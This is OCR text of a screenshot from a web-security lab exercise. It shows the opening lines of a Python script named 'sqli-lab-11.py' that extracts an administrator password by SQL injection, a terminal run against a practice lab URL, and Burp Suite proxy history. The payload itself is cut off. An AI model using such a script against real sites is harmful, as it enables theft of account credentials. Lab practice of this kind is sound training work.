 1 2 3 4 19:29
sqli-lab-11.py - SQL-Injection-La
File Edit Selection View Go Run Terminal Help
notes.txt lab-10 sqli-lab-10.py notes.txt lab-11 U sqli-lab-11.py U
lab-11 > sqli-lab-11.py > ...
1 import sys
2 import requests
3 import urllib
4 import urllib3
5 urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
6
7 proxies = {'http': 'http://127.0.0.1:8080', 'https': 'http://127.0.0.1:8080'}
8
9
10 def exploit_sqli_password(url):
11 password_extracted = ""
12 num_chars_in_password = 20
2
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
(kali㉿kali)-[~/Downloads/SQL-Injection-Labs/lab-11]
$ python3 sqli-lab-11.py "https://0a4f00bc0468443682f0cede00ba0037.web-security-academy.net"
[+] Retrieving administrator password...
y
1
main* 0 0
Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter: Hiding CSS, image and general binary content ?
# Host Method URL Params Edited Status code Length
139 https://0a4f00bc0468443682f... GET /
138 https://0a4f00bc0468443682f... GET / 200 11532
137 https://0a4f00bc0468443682f... GET / 200 11532
136 https://0a4f00bc0468443682f... GET / 200 11532
135 https://0a4f00bc0468443682f... GET / 200 11532
134 https://0a4f00bc0468443682f... GET / 200 11532
133 https://0a4f00bc0468443682f... GET / 200 11532
132 https://0a4f00bc0468443682f... GET / 200 11532
131 https://0a4f00bc0468443682f... GET / 200 11532
130 https://0a4f00bc0468443682f... GET / 200 11532
129 https://0a4f00bc0468443682f... GET / 200 11532
128 https://0a4f00bc0468443682f... GET / 200 11593